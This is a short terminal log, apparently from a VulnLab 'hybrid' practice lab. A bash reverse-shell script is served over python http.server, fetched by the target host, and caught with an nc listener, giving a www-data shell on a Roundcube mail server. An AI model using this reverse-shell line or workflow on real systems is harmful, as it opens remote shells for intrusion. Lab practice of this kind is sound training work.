 sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid/backup]$ cd ../
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$ vi shell
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$ mv ./shell ./index.html
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$ cat ./index.html
#!/bin/bash
bash -i >& /dev/tcp/10.8.1.167/8080 0>&1
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.217.118 - - [10/Apr/2024 13:46:56] "GET / HTTP/1.1" 200 -
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/hybrid]$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.8.1.167] from (UNKNOWN) [10.10.217.118] 43440
bash: cannot set terminal process group (640): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail01:~/roundcube$